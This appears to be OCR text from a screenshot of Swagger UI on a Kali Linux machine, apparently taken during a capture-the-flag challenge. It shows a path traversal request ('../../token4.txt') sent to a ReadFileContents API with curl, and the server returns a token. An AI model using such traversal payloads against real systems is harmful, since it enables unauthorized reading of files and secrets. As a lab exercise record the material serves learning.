 Swagger UI — Mozilla Firefox
challenge.us/
Swagger UI
10.7.7.200/swagger/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec security onion
Name Description
user_id 4948f85d-547f-459e-8289-9610706e62a2
string
(query)
filePath ../../token4.txt
string
(query)
Execute Clear
Responses
Curl
curl -X 'POST' \
'http://10.7.7.200/api/game/ReadFileContents?user_id=4948f85d-547f-459e-8289-9610706e62a2&filePath=..%2F..%2Ftoken4.txt' \
-H 'accept: */*' \
-d ''
Request URL
http://10.7.7.200/api/game/ReadFileContents?user_id=4948f85d-547f-459e-8289-9610706e62a2&filePath=..%2F..%2Ftoken4.txt
Server response
Code Details
200
Response body
"cdc7b3e3"